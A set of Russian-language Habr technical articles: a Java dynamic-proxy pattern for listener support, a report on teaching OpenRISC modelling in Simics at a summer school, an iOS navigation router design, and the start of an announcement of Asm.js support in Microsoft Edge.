слушателей самых различных видов и форм. Однако некоторые виды встречаются чаще других,
и ниже я приведу свой рецепт автоматизации их создания.
Возможно, предложенный мной подход не оригинален, но в литературе я его не встречал.
***UPD**: спасибо [pyatigil](http://habrahabr.ru/users/pyatigil/) за [ссылку на статью](http://www.time4tea.net/wiki/display/MAIN/Announcer), в которой описывается аналогичный подход, но немного в другом стиле.*
#### Суть проблемы
При создании интерфейсов на Swing или сложных структур изменяющихся данных (например, доменной модели объектов) часто приходится создавать observable-объекты, т.е. такие объекты, которые предоставляют интерфейс для уведомления всех заинтересованных подписчиков о своих изменениях. Обычно в интерфейсе такого объекта присутствуют методы вроде следующих:
```
/**
* Регистрирует прослушивателя для оповещения об изменениях данного объекта
*/
public void addMyObjectListener(IMyObjectListener listener);
/**
* Удаляет ранее зарегистрированного прослушивателя
*/
public void removeMyObjectListener(IMyObjectListener listener);
```
где IMyObjectListener — это интерфейс, определяющий возможности наблюдения за данным объектом, например:
```
public interface IMyObjectListener {
public void dataAdded(MyObjectEvent event);
public void dataRemoved(MyObjectEvent event);
public void dataChanged(MyObjectEvent event);
}
```
При реализации описанной функциональности для оbservable-объекта необходимо:
1. Хранить список слушателей (объектов типа IMyObjectListener) и управлять им, реализуя методы addMyObjectListener(IMyObjectListener) и removeMyObjectListener(IMyObjectListener)
2. Для каждого метода, определенного в интерфейсе слушателя, предусмотреть метод типа fire**SomeEvent**(...). Например, для поддержки слушателей типа IMyObjectListener придется реализовать три внутренних метода:
* fireDataAdded(MyObjectEvent event)
* fireDataRemoved(MyObjectEvent event)
* fireDataChanged(MyObjectEvent event) Все эти методы работают единообразно, рассылая уведомления о соответствующем событии всем зарегистрированным слушателям.
3. Вызывать методы fireXXXX(...) везде, где необходимо оповестить подписчиков об изменениях.
Реализация десятка или двух десятков подобных объектов может быть довольно обременительной и нудной, т.к. приходится писать много одинакового по сути кода. Кроме этого, реализация observable-поведения содержит множество нюансов, которые необходимо учесть. Например:
* Необходимо позаботиться о многопоточном использовании observable-объекта. Ни при каких обстоятельствах не должна нарушаться целостность списка слушателей и механизма их оповещения;
* Как быть, если один из слушателей при обработке события выбросит исключение?
* Необходимо отслеживать и как-то реагировать на циклические оповещения.
Все эти вопросы, конечно, решаемы, и любой программист сможет обойти все подводные камни, используя флаги, проверки, синхронизацию и т.п. Но когда, повторю, речь идет о написании одной и той же функциональности (с точностью до названий методов и интерфейсов) в десятке классов, все это становится довольно обременительно.
Данная статья описывает метод отделения функциональности поддержки слушателей из observable-объекта, основанный на динамическом создании прокси-классов. Полученный функционал можно будет без труда подключить к любому классу, не теряя при этом удобства использования и type-safety.
#### Идея решения
Рассмотрим упомянутый выше интерфейс IMyObjectListener и еще такой интерфейс:
```
public interface IListenerSupport {
/\*\*
\* Регистрирует нового прослушивателя
\*/
public void addListener(T listener);
/\*\*
\* Удаляет ранее зарегистрированного прослушивателя
\*/
public void removeListener(T listener);
}
```
Что если у нас был бы класс, реализующий оба эти интерфейса следующим образом:
```
class MyObjectListenerSupport implements IMyObjectListener, IListenerSupport {
public void addListener(IMyObjectListener listener) {
// todo: сохранить listener во внутреннем списке
}
public void removeListener(IMyObjectListener listener) {
// todo: удалить listener из внутреннего списка
}
public void dataAdded(MyObjectEvent event) {
// todo: оповестить всех слушателей о событии dataAdded
}
public void dataRemoved(MyObjectEvent event) {
// todo: оповестить всех слушателей о событии dataRemoved
}
public void dataChanged(MyObjectEvent event) {
// todo: оповестить всех слушателей о событии dataChanged
}
}
```
Тогда целевой класс можно было бы реализовать так:
```
public class MyObject {
private MyObjectListenerSupport listeners = new MyObjectListenerSupport();
public void addMyObjectListener(IMyObjectListener listener) {
listeners.addListener(listener);
}
public void removeMyObjectListener(IMyObjectListener listener) {
listeners.removeListener(listener);
}
protected void fireDataAdded(MyObjectEvent event) {
listeners.dataAdded(event);
}
protected void fireDataRemoved(MyObjectEvent event) {
listeners.dataRemoved(event);
}
protected void fireDataChanged(MyObjectEvent event) {
listeners.dataChanged(event);
}
}
```
В предложенном подходе вся логика по управлению списком слушателей и оповещению вынесена в отдельный класс и целевой observable-класс стал значительно проще. Если, к тому же, этот класс не предполагается в дальнейшем наследовать, то методы fireXXXX(...) можно вообще опустить, т.к. они содержат только одну строку кода, которая вполне информативна и может использоваться непосредственно.
В следующем подразделе будет показано как распространить этот подход на общий случай и не плодить постоянно классы типа XXXXListenerSupport.
#### Рецепт для общего случая
Для общего случая предлагается следующий подход, основанный на создании динамических прокси-классов.
Описывать особо ничего не буду, для большинства java-программистов тут и так все ясно.
```
public class ListenerSupportFactory {
private ListenerSupportFactory() {}
@SuppressWarnings("unchecked")
public static T createListenerSupport(Class listenerInterface) {
return (T)Proxy.newProxyInstance(Thread.currentThread().getContextClassLoader(),
new Class[] { IListenerSupport.class, listenerInterface }, new ListenerInvocationHandler(listenerInterface));
}
private static class ListenerInvocationHandler implements InvocationHandler {
private final Class \_listener\_iface;
private final Logger \_log;
private final List \_listeners = Collections.synchronizedList(new ArrayList());
private final Set \_current\_events = Collections.synchronizedSet(new HashSet());
private ListenerInvocationHandler(Class listenerInterface) {
\_listener\_iface = listenerInterface;
// todo: find a more sensitive class for logger
\_log = LoggerFactory.getLogger(listenerInterface);
}
@SuppressWarnings({"unchecked", "SuspiciousMethodCalls"})
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
String methodName = method.getName();
// (1) handle IListenerSupport methods
if (method.getDeclaringClass().equals(IListenerSupport.class)) {
if ("addListener".equals(methodName)) {
\_listeners.add( (T)args[0] );
} else if ("removeListener".equals(methodName)) {
\_listeners.remove( args[0] );
}
return null;
}
// (2) handle listener interface
if (method.getDeclaringClass().equals(\_listener\_iface)) {
if (\_current\_events.contains(methodName)) {
throw new RuleViolationException("Cyclic event invocation detected: " + methodName);
}
\_current\_events.add(methodName);
for (T listener : \_listeners) {
try {
method.invoke(listener, args);
} catch (Exception ex) {
\_log.error("Listener invocation failure", ex);
}
}
\_current\_events.remove(methodName);
return null;
}
// (3) handle all other stuff (equals(), hashCode(), etc.)
return method.invoke(this, args);
}
}
}
```
Вот собственно и все.
С помощью ListenerSupportFactory, имея *только интерфейс* слушателя IMyObjectListener, целевой observable-класс реализуется следующим образом:
```
public class MyObject {
private final MyObjectListener listeners;
public MyObject() {
listeners = ListenerSupportFactory.createListenerSupport(MyObjectListener.class);
}
public void addMyObjectListener(IMyObjectListener listener) {
((IListenerSupport)listeners).addListener(listener);
}
public void removeMyObjectListener(IMyObjectListener listener) {
((IListenerSupport)listeners).removeListener(listener);
}
/\*\*
\* Пример бизнес-метода с оповещением слушателей
\*\*/
public void someSuperBusinessMethod(SuperMethodArgs args) {
// todo: perform some cool stuff here
// запускаем оповещение о событии
MyObjectEvent event = new MyObjectEvent(); // инициализировали описание события
listeners.dataAdded(event);
}
}
``` | https://habr.com/ru/post/120643/ | null | ru | null |
# Как я провёл лето: летняя школа-практикум «Компьютерный континуум-2014»
Добрый день всем! Хочу рассказать о своём опыте участия в летней школе [«Компьютерный континуум-2014»](http://spbsu-school.org/), где я читал свой курс. Мероприятия школы проходили с 25 по 30 августа. Однако я попал только на три дня, в которые проводились тренинги: с 26 по 28 число.

И хотя на непосредственно мероприятиях я пробыл лишь три дня, подготовка заняла значительную часть лета вне отпуска. Задача передо мной стояла непростая.
1. Необычная для меня площадка. Я давно не проводил занятий вне стен офиса или своего родного МФТИ.
2. Сжатые сроки проведения. Обычно свой курс я читаю в течение семестра или даже учебного года. Что можно успеть за три дня? Пришлось тщательно ограничивать и балансировать объём теории и практических задач, которые я мог бы выплеснуть на слушателей.
3. Мне был совершенно неизвестен уровень подготовки публики. Работая со студентами одного курса, можно примерно представлять, что они уже проходили; кроме того, обычно мы их собеседуем. Кто будет на этой школе и каков будет уровень их подготовки — для меня было загадкой. И в самом деле, люди пришли очень разные (об этом далее).
О школе
-------
Мероприятие проходило при участии следующих организаций и компаний: Санкт-Петербургский государственный университет, Санкт-Петербургский государственный политехнический университет, Северный арктический федеральный университет им. М.В. Ломоносова (г. Архангельск), Фонд Эйлера (СПб), Нижегородский фонд содействия образованию и исследованиям, Intel, EMC, JetBrains. Участникам школы было предложено на выбор несколько треков занятий. Мой [трек](http://spbsu-school.org/materials) имел номер 4 — «Основы программного моделирования». Кроме того, Intel была представлена на треке 5 своим [XDK](http://spbsu-school.org/docs/spbsu/Yufryakova_Track5_Lection1.1_26.08.14.pdf).
О чём был трек Intel
--------------------
В первый и второй дни часть времени я уделил теоретическим основам программной симуляции, а именно тому, почему эта технология — [важная составляющая](https://software.intel.com/ru-ru/blogs/2014/05/13/wind-river-simics) разработки аппаратуры и софта, как устроены модели [процессоров](http://habrahabr.ru/company/intel/blog/202926/) и чем отличаются от них модели [периферийных устройств](https://software.intel.com/node/473907).
Но всё же большую часть времени курса я решил посвятить практической работе по созданию моделей процессора и периферии архитектуры [OpenRISC 1000](http://opencores.org/or1k/Main_Page). При подготовке курса я довольно долго решал, какую модель мы будем писать. Почему мной была выбрана именно эта архитектура?
1. Очень не хотелось в очередной раз делать 100500-й MIPS.
2. [Открытая и свободная спецификация](http://habrahabr.ru/post/234047/).
3. Модульная структура с множеством опциональных частей — в худшем случае, даже если реализовать только ядро и десяток инструкций, то всё равно можно увидеть результат. С другой стороны, если углубиться в поддержку деталей, то работы точно будет больше, чем на три дня.
4. Простота [спецификаций](http://opencores.org/or1k/Architecture_Specification) с одновременным наличием важных концепций, таких как прерывания и исключения, внешние устройства, таймеры, операции с плавающей запятой, векторные инструкции и т.п., что делает архитектуру совсем неигрушечной.
5. Поддержка сообщества — если кто-то захочет продолжить работать с OpenRISC 1000, то к его услугам готовые [инструменты](http://opencores.org/or1k/OpenRISC_GNU_tool_chain): компиляторы GCC и Clang, библиотеки Libc, ядро Linux и даже дизайны на Verilog.
Таким образом, OpenRISC 1000 оставлял мне большое пространство для манёвра — для любой публики найдётся задача по силам.
В качестве симулятора и фреймворка, на котором писались и отлаживались модели, использовался [Wind River® Simics](http://windriver.com/simics).
[](http://windriver.com/simics)
Для академических организаций, желающих проводить обучение или некоммерческие исследования в областях архитектуры или производительности ЭВМ, имеется возможность получить бесплатную лицензию на Simics на 50 мест и набор пакетов с готовыми моделями процессоров Intel® Core™ и Intel® Atom™. По этой программе в России Simics установлен уже в двух вузах — в Московском физико-техническом институте и теперь вот в Петербургском ИИТУ.
Почему был выбран Simics?
1. Я работаю с этим продуктом давно и достаточно интенсивно, и естественным было использовать именно его.
2. Simics предоставляет богатый и при этом хорошо задокументированный API для написания разнообразных моделей и инструментов для исследования вычислительных систем и разработки системного ПО.
3. В поставке для академических пользователей идёт большое число примеров реализации устройств с исходными кодами, что позволило начать изучение с уже работающего кода и постепенно модифицировать его под задачи курса. Так, модель ядра `or1k` была сделана на основе `sample-risc`, а Tick-таймер — на основе `sample-timer-device`.
Кто участвовал
--------------

На мои занятия пришли 14 человек. Некоторые были студентами СПбГУ, СПбПУ, ТУСУР, а также из Нижнего Новгорода (ВШЭ НН) и Волгограда (ВолГТУ). Другие участники оказались довольно таки старшими преподавателями вузов, которым тоже было интересно, что тут будут рассказывать. Наконец, «прокрались» несколько коллег из питерского отделения Intel Labs, которыми двигал во многом профессиональный интерес. До третьего дня добрались все, даже коллеги из Intel, хотя они всё время разрывались между очень важными рабочими совещаниями и моим занятием. При этом каждый с интересом занимался программированием своей части создаваемой платформы.
Результаты
----------
К концу третьего дня мы имели неплохой набор: одна общая модель ядра `or1k`, две реализации контроллера прерываний PIC и полтора (один работал, а второй — остался чуть-чуть недописанным) таймера, юнит-тесты для сделанных инструкций ядра и общий скрипт для платформы, которая выглядела примерно так:

Что же было самым приятным и невероятным — у нас получилось соединить все модели в общую конфигурацию и пронаблюдать, как периодические прерывания то доходят, то не доходят до ядра, которое, в свою очередь, обрабатывает их согласно спецификации, переходя по указанному в ней вектору на код обработчика исключений. Конечно, мы многое не успели: реализовать полный набор инструкций, обеспечить честную трансляцию адресов, написать модель TLB и т.д. Но ведь заработало же!
### Что даётся студентам легко
Поскольку начался новый учебный год, мне как преподавателю было интересно узнать, какие сложности в восприятии такого типа практической работы могут возникнуть у участников, тем более что я буду проводить аналогичный, но более развёрнутый курс в этом учебном году. Сперва перечислю то, что оказалось относительно легко.
* Работа в Linux. Хотя не все участники чувствовали себя уверенно, никто не жаловался на невозможность работы. Меня удивило, что многие использовали Midnight Commander, как и я — раньше я нигде такого не наблюдал.
* Общая идея интерпретации. Многие из слушателей были знакомы с принципом конвейерной обработки команд в ЦПУ.
* Считать битовые маски в уме. Удивительно, но некоторым было легче написать константу как 0xc0000000, чем оставить её в виде (1 << 31) | (1 << 30).
* Поддержка особенности инструкций ветвления — delay slot. Для ряда RISC-процессоров инструкция, стоящая сразу после ветвления, исполняется, даже если должен произойти переход на новый адрес. Некоторые из участников смело бросились моделировать эту (необязательную в общем-то) функциональность и успешно справились с ней.
* Написание кода на DML. [DML](http://www.cs.utah.edu/~manua/sim_doc/dml-tutorial.pdf) — это специализированный язык, используемый для быстрого написания моделей Simics. Он совмещает декларативное описание регистров устройств с императивным описанием процессов, происходящих при их чтении и записи. Вначале я планировал ограничиться чистым Си (т.к. сам почти всегда пишу модели для Simics на нём), однако оказалось, что DML действительно позволяет ускорить процесс написания моделей — два десятка строк на Си заменялись двумя на DML. Выучить же основные его идеи по имевшимся примерам никому не составило труда.
### Что вызвало затруднения
С другой стороны, были и неожиданности в том, что некоторые концепции были неизвестны или давались с некоторым трудом участникам (а иногда и преподавателю).
* Работа с Git. Только один человек без подсказок смог сам запушить свои правки в общий репозиторий. И тем не менее, данная система контроля версий очень помогла с получением общего кода с финальным результатом.
* Endianness. Казалось бы, все знают про существование двух порядков байт для представления многобайтовых последовательностей. И всё же мне, как и остальным участникам, очень трудно было быстро рассуждать о том, правильно ли мы положили данные в память, в том ли порядке были извлечены байты для декодирования и т.п.
* Симуляция с помощью очереди событий. Discrete event simulation (DES) — ключевая техника для эффективного моделирования большого числа агентов с асинхронно возникающими событиями. Модель таймера активно использовала события. Почему-то это оказалось сложнее, чем синхронная модель процессора.
* Необходимость расширения знака. Многие арифметические инструкции процессора требуют расширения операндов-констант со знаком перед тем, как они будут использованы в операции. Иногда их исходная ширина не была равна 8, 16 или 32 битам, и приходилось придумывать корректный Си-код для правильного учёта позиции знака и его расширения.
### Какие неожиданности встретились
Чисто технические моменты, которые запомнились.
* GDB в Linux Mint по умолчанию не разрешено подключаться к процессам, не являющимся потомками отладчика (вызов ptrace() возвращает «Permission denied»). Лечится это просто:
`# echo 0 > /proc/sys/kernel/yama/ptrace_scope`
Или же (разрешить отладку и после перезагрузки): записать 0 в файл `/etc/sysctl.d/10-ptrace.conf`.
* Иметь у команды опцию -l опасно: она может быть перепутана с -1, что приведёт к длительной отладке с ломанием головы.
Заключение
----------
Как я уже неоднократно замечал за собой по окончании очередного курса, я не могу сказать, кто в его результате узнал больше — студенты или преподаватель. Так и здесь — погрузившись в немного другую среду, с другой стороны подойдя к ежедневно используемым инструментам, я узнал о них новое. Ну и конечно же, я познакомился с большим числом интересных людей и, надеюсь, смог заинтересовать их.
Спасибо всем участникам школы за интерес к современным технологиям и старание в решении поставленных задач, а её организаторам — за очень хорошую координацию, чёткость расписания и техническое обеспечение события. А читателям этого поста — спасибо за внимание! | https://habr.com/ru/post/235225/ | null | ru | null |
# Роутинг для iOS: универсальная навигация без переписывания приложения
В любом приложении, состоящем более чем из одного экрана, существует необходимость реализовать навигацию между его компонентами. Казалось бы, это не должно быть проблемой, ведь в UIKit есть достаточно удобные компоненты-контейнеры вроде UINavigationController и UITabBarController, а также гибкие методы модального показа экранов: достаточно использовать нужную навигацию в нужное время.

Однако, как только в приложении появляется переход на какой-то экран по push-уведомлению или ссылке, всё становится несколько сложнее. Сразу появляется масса вопросов:
* что делать с view-контроллером, который сейчас находится на экране?
* как переключить контекст (например, активную вкладку в UITabBarController)?
* есть ли в текущем стеке навигации нужный экран?
* когда следует игнорировать навигацию?
В разработке под iOS мы в Badoo столкнулись со всеми этими вопросами. В итоге свои методы решения мы оформили в библиотеку компонентов для навигации, которую используем во всех новых продуктах. В этой статье я расскажу о нашем подходе подробнее. Пример применения описанных практик можно увидеть в небольшом [демопроекте](https://github.com/azatZul/NavigationDemo).
Наша проблема
-------------
Часто вопросы навигации решаются добавлением глобального компонента, который знает структуру экранов в приложении и решает, что делать в том или ином случае. Под структурой экранов понимается информация о наличии того или иного контейнера в текущей иерархии контроллеров и разделов приложения.
В Badoo существовал подобный компонент. Он работал похожим образом с довольно старой библиотекой от Facebook, которую сейчас уже не найти в его публичном репозитории. Навигация была основана на URL, ассоциированных с экранами приложения. В основном вся логика содержалась в одном классе, который был завязан на наличие tab bar и на некоторые другие функции, специфичные для Badoo. Сложность и связность этого компонента были настолько высокими, что решение задач, которые требовали изменения логики навигации, могло занимать в разы больше времени, чем было запланировано. Тестируемость такого класса тоже вызывала большие вопросы.
Этот компонент создавался, когда у нас было только одно приложение. Мы не могли представить, что в дальнейшем будем развивать несколько продуктов, довольно сильно отличающихся друг от друга ([Bumble](https://bumble.com/), [Lumen](https://lumenapp.com/) и другие). По этой причине, навигатор из нашего самого зрелого приложения — Badoo — было невозможно использовать в других продуктах и каждой команде приходилось придумывать что-то новое.
К сожалению, новые подходы также были заточены под конкретные приложения. С ростом количества проектов проблема стала очевидной и появилась идея создать библиотеку, которая бы предоставляла некоторый набор компонентов, включающий универсальную логику навигации. Это бы помогло минимизировать время реализации схожего функционала в новых продуктах.
Peализуем универсальный роутер
------------------------------
Главных задач, решаемых глобальным навигатором, не так много:
1. Найти текущий активный экран.
2. Каким-то образом сравнить тип активного экрана и его содержимое с тем, что необходимо показать.
3. Нужным образом выполнить переход (последовательность переходов).
Возможно, формулировка задач выглядит немного абстрактно, но именно эта абстракция даёт возможность универсализации логики.
### 1. Поиск активного экрана
Первая задача кажется довольно простой: нужно лишь пройтись по всей иерархии экранов и найти верхний *UIViewController*.
Интерфейс нашего объекта может выглядеть как-то так:
```
protocol TopViewControllerProvider {
var topViewController: UIViewController? { get }
}
```
Однако непонятно, как определять корневой элемент иерархии и что делать с экранами-контейнерами вроде UIPageViewController и контейнерами, специфичными для конкретного приложения.
Самый простой вариант определять корневой элемент — брать корневой контроллер у активного экрана:
```
UIApplication.shared.windows.first { $0.isKeyWindow }?.rootViewController
```
Этот подход может не всегда работать с приложениями, где есть несколько окон. Но это довольно редкий случай, и проблему можно решить, явно передав нужное окно как параметр.
Проблему с экранами-контейнерами можно решить, создав для них специальный протокол, который будет содержать метод для получения активного экрана, а можно использовать протокол, объявленный выше. Все использованные в приложении контроллеры-контейнеры должны реализовать этот протокол. Например, для *UITabBarController* реализация может выглядеть так:
```
extension UITabBarController: TopViewControllerProvider {
var topViewController: UIViewController? {
return self.selectedViewController
}
}
```
Осталось лишь пройтись по всей иерархии и получить верхний экран. Если очередной контроллер реализует TopViewControllerProvider, мы получим показанный на нем экран через объявленный метод. В ином случае, будет проверяться контроллер, показанный на нём модально (если он есть).
### 2. Текущий контекст
Задача определения текущего контекста выглядит куда более сложной. Мы хотим определять тип экрана и, возможно, информацию, которая показана на нём. Выглядит логичным создать структуру, содержащую эту информацию.
Но какие типы должны иметь свойства объекта? Наша конечная цель — сравнить контекст с тем, что нужно показать, поэтому они должны реализовывать протокол *Equatable*. Это можно реализовать через generic-типы:
```
struct ViewControllerContext: Equatable {
let screenType: ScreenType
let info: InfoType?
}
```
Однако из-за специфики Swift это накладывает определённые ограничения на использование данного типа. Во избежание проблем эта структура в наших приложениях имеет несколько другой вид:
```
protocol ViewControllerContextInfo {
func isEqual(to info: ViewControllerContextInfo?) -> Bool
}
struct ViewControllerContext: Equatable {
public let screenType: String
public let info: ViewControllerContextInfo?
}
```
Ещё один вариант — воспользоваться новой возможностью Swift, [Opaque Types](https://docs.swift.org/swift-book/LanguageGuide/OpaqueTypes.html), но она доступна только начиная с iOS 13, что для многих продуктов всё ещё неприемлемо.
Реализация сравнения контекстов довольно очевидна. Чтобы не писать функцию isEqual для типов, уже реализующих Equatable, можно сделать нехитрый трюк, на этот раз используя достоинства Swift:
```
extension ViewControllerContextInfo where Self: Equatable {
func isEqual(to info: ViewControllerContextInfo?) -> Bool {
guard let info = info as? Self else { return false }
return self == info
}
}
```
Отлично, у нас есть объект для сравнения. Но как можно его ассоциировать с *UIViewController*? Один из способов — использовать [ассоциированные объекты](https://developer.apple.com/documentation/objectivec/1418509-objc_setassociatedobject?language=objc), полезную в некоторых случаях функцию языка Objective C. Но во-первых, это не очень явно, а во-вторых, обычно мы хотим сравнивать контекст только некоторых экранов приложения. Поэтому хорошими идеями выглядят создание протокола:
```
protocol ViewControllerContextHolder {
var currentContext: ViewControllerContext? { get }
}
```
и реализация его только в нужных экранах. Если активный экран не реализует данный протокол, то его содержимое можно считать незначимым и не учитывать при показе нового.
### 3. Выполнение перехода
Посмотрим, что у нас уже есть. Возможность в любой момент достать информацию об активном экране в виде определённой структуры данных. Информация, полученная извне через открытый URL, push-уведомление или другой способ инициации навигации, которая может быть преобразована в структуру такого же типа и служить чем-то вроде намерения навигации. Если верхний экран уже показывает нужную информацию, то можно просто проигнорировать навигацию или обновить содержимое экрана.
Но что насчёт самого перехода?
Логично сделать компонент (назовём его **роутером**), который будет принимать на вход то, что нужно показать, сравнивать с тем, что уже показано, и выполнять переход или последовательность переходов. Также роутер может содержать общую логику для обработки и валидации информации и состояния приложения. Главное — не стоит включать в этот компонент логику, специфичную для какого-то домена или функции приложения. Если придерживаться этого правила, он останется переиспользуемым для разных приложений и лёгким в поддержке.
Базовая декларация интерфейса подобного протокола выглядит так:
```
protocol ViewControllerContextRouterProtocol {
func navigateToContext(_ context: ViewControllerContext, animated: Bool)
}
```
Можно обобщить функцию выше, передавая последовательность контекстов. Это не окажет существенного влияния на реализацию.
Довольно очевидно, что роутеру понадобится фабрика контроллеров, потому что на её вход поступают только данные о навигации. Внутри фабрики необходимо создавать отдельные экраны, а, может, даже целые модули на основе переданного контекста. По полю *screenType* можно определить, какой экран нужно создать, по полю *info* — какими данными его необходимо предварительно заполнить:
```
protocol ViewControllersByContextFactory {
func viewController(for context: ViewControllerContext) -> UIViewController?
}
```
Если приложение не является клоном Snapchat, то, скорее всего, количество используемых методов показа нового контроллера будет небольшим. Поэтому для большинства приложений достаточно обновления стека *UINavigationController* и модального показа экрана. В этом случае можно определить enum с возможными типами, например:
```
enum NavigationType {
case modal
case navigationStack
case rootScreen
}
```
От типа экрана зависит способ его отображения. Если это блокирующее уведомление, тогда его нужно показывать модально. Другой экран, возможно, нужно добавить в существующий стек навигации через *UINavigationController*.
Решать, как именно показывать тот или иной экран, лучше не в самом роутере. Если добавить зависимость роутера под протоколом *ViewControllerNavigationTypeProvider* и реализовать нужный набор методов специфично для каждого приложения, то мы достигнем этой цели:
```
protocol ViewControllerNavigationTypeProvider {
func navigationType(for context: ViewControllerContext) -> NavigationType
}
```
А что, если мы захотим ввести новый тип навигации в одном из приложений? Нужно добавлять новый вариант в enum, и все остальные приложения узнают об этом? Вероятно, в некоторых случаях это именно то, чего мы добиваемся, но если придерживаться принципа [open-closed](https://en.wikipedia.org/wiki/Open%E2%80%93closed_principle), то для большей гибкости можно ввести протокол объекта, который может выполнять переходы:
```
protocol ViewControllerContextTransition {
func navigate(from source: UIViewController?,
to destination: UIViewController,
animated: Bool)
}
```
Тогда *ViewControllerNavigationTypeProvider* превратится в это:
```
protocol ViewControllerContextTransitionProvider {
func transition(for context: ViewControllerContext) -> ViewControllerContextTransition
}
```
Теперь мы не ограничены фиксированным набором типов показа экрана и можем расширять возможности навигации без изменений в самом роутере.
Иногда для перехода на какой-то экран не нужно создавать новый *UIViewController* — достаточно переключиться на уже существующий. Самый очевидный пример — это переключение вкладки в *UITabBarController*. Другой пример — это переход на уже существующий элемент в стеке показанных контроллеров вместо создания нового экрана с таким же содержимым. Для этого в роутере перед созданием нового *UIViewController* можно сначала проверять, можно ли просто переключить контекст.
Как решить эту задачу? Больше абстракций!
```
protocol ViewControllerContextSwitcher {
func canSwitch(to context: ViewControllerContext) -> Bool
func switchContext(to context: ViewControllerContext, animated: Bool)
}
```
В случае со вкладками данный протокол может быть реализован компонентом, знающим, что содержится внутри *UITabBarViewController*, умеющим сопоставлять *ViewControllerContext* с конкретной вкладкой и переключать табы.
Набор подобных объектов можно передать роутеру как зависимость.
Если подытожить, алгоритм обработки контекста будет выглядеть так:
```
func navigateToContext(_ context: ViewControllerContext, animated: Bool) {
let topViewController = self.topViewControllerProvider.topViewController
if let contextHolder = topViewController as? ViewControllerContextHolder, contextHolder.currentContext == context {
return
}
if let switcher = self.contextSwitchers.first(where: { $0.canSwitch(to: context) }) {
switcher.switchContext(to: context, animated: animated)
return
}
guard let viewController = self.viewControllersFactory.viewController(for: context) else { return }
let navigation = self.transitionProvider.navigation(for: context)
navigation.navigate(from: self.topViewControllerProvider.topViewController,
to: viewController,
animated: true)
}
```
Схему зависимостей роутера удобно представить в виде UML-диаграммы:
Полученный роутер можно использовать для переходов, инициированных автоматически или через действия пользователя. В наших продуктах, если навигация не происходит автоматически, используются стандартные системные функции, и большинство модулей не знает о существовании глобального роутера. Важно лишь помнить про реализацию протокола *ViewControllerContextHolder* там, где нужно, чтобы роутер всегда мог узнать информацию, которую пользователь видит в текущий момент времени.
Преимущества и недостатки
-------------------------
С недавних пор мы стали внедрять описанный метод управления навигацией в продукты Badoo. Несмотря на то, что реализация получилась несколько сложнее, чем вариант представленный в [демопроекте](https://github.com/azatZul/NavigationDemo), мы довольны результатами. Давайте оценим преимущества и недостатки описанного подхода.
Из преимуществ можно отметить:
* универсальность,
* относительную простоту реализации, если сравнивать с вариантами, представленными в секции альтернатив,
* отсутствие ограничений по архитектуре приложения и реализации обычной навигации между экранами.
Недостатки отчасти являются следствиями преимуществ.
* Контроллеры должны знать, какую информацию они показывают. Eсли рассматривать архитектуру приложения, UIViewController стоит относить к слою отображения, а в этом слое не должна храниться бизнес-логика. Структура данных, содержащая контекст навигации, должна быть внедрена туда из слоя бизнес-логики, но тем не менее контроллеры будут хранить эту информацию, что не очень правильно.
* Источником правды о состоянии приложения является иерархия показанных экранов, что в некоторых случаях может быть ограничением.
Альтернативы
------------
Альтернативой такому подходу может быть выстраивание иерархии активных модулей вручную. Пример подобного решения — [реализация](https://github.com/AndreyPanov/ApplicationCoordinator) паттерна Coordinator, где координаторы формируют древовидную структуру, которая служит источником правды для определения активного экрана, а логика решения, показывать тот или иной экран или нет, содержится в самих координаторах.
Похожие идеи можно встретить в архитектуре [RIBs](https://github.com/uber/RIBs), которая [используется](https://badootech.badoo.com/the-immense-benefits-of-not-thinking-in-screens-6c311e3344a0) нашей Android-командой.
Такие альтернативы дают более гибкую абстракцию, но требуют единообразия в архитектуре и могут быть слишком громоздки для многих приложений.
Если вы применяли другой подход к решению подобных проблем, не стесняйтесь рассказать о нём в комментариях. | https://habr.com/ru/post/483830/ | null | ru | null |
# Asm.js пришел в Chakra и Microsoft Edge

Несколько месяцев назад мы [объявили](http://blogs.msdn.com/b/ie/archive/2015/02/18/bringing-asm-js-to-the-chakra-javascript-engine-in-windows-10.aspx) о начале работ по внедрению Asm.js. Поддержка Asm.js [была](https://wpdev.uservoice.com/forums/257854-internet-explorer-platform/suggestions/6509389-asm-js) одним из 10 наиболее востребованных запросов в на [UserVoice для Microsoft Edge](https://wpdev.uservoice.com/forums/257854-internet-explorer-platform), начиная с самого запуска в декабре 2014 г. С тех пор мы добились хорошего прогресса: в Windows 10 Insider Preview, начиная со сборки 10074, вы можете попробовать Asm.js в Chakra и Microsoft Edge.
Что такое Asm.js?
-----------------
> [Asm.js](http://asmjs.org/spec/latest/) – это строгое подмножество JavaScript, которое может быть использовано как низко-уровневый и эффективный язык для компилятора. Как подмножество asm.js описывает ограниченную виртуальную машину для языков с небезопасным доступом к памяти вроде C и C++. Комбинация статичной и динамичной проверок дает возможность движкам JavaScript использовать техники вроде специализированной компиляции без страховок или AOT-компиляции (Ahead-of-Time) для корректного asm.js-кода.
Подобные приемы помогают JavaScript выполняться с «предсказуемой» и «близкой к нативной» производительностью, причем оба свойства являются нетривиальными для достижения в рамках обычных оптимизаций компилятора для динамических языков вроде JavaScript.
Учитывая сложность написания asm.js-кода вручную, сегодня asm.js в основном производится за счет транскомпиляции C/C++ кода, используя такие инструменты, как [Emscripten](http://kripken.github.io/emscripten-site/). Полученный результат используется в рамках веб-платформы вместе с такими технологиями, как WebGL и Web Audio. Игровые движки, например, [Unity](http://blogs.unity3d.com/2014/04/29/on-the-future-of-web-publishing-in-unity/) и [Unreal](https://docs.unrealengine.com/latest/INT/Platforms/HTML5/GettingStarted/index.html), начинают внедрять раннюю или экспериментальную поддержку игр в вебе без использования плагинов, используя комбинацию asm.js и других связанных технологий.
Как я могу попробовать с Asm.js в Microsoft Edge?
-------------------------------------------------
Чтобы включить поддержку Asm.js в Microsoft Edge, перейдите на страницу about:flags в Microsoft Edge и включите флаг “Enable asm.js”, как показано ниже:

Встраивание Asm.js в поток исполнения кода Chakra
-------------------------------------------------
Чтобы добавить Asm.js в Chakra, компоненты, выделенные ниже зеленым, были добавлены или изменены по сравнению с базовой моделью исполнения кода, описанной в [статье про улучшения производительности JavaScript в Windows 10](http://blogs.msdn.com/b/ie/archive/2014/10/09/announcing-key-advances-to-javascript-performance-in-windows-10-technical-preview.aspx).
Ключевые изменения:
* **Валидатор ASM.js**, позволяющий Chakra обнаружить asm.js-код и проверить, что он соответствует [спецификации asm.js](http://asmjs.org/spec/latest/).
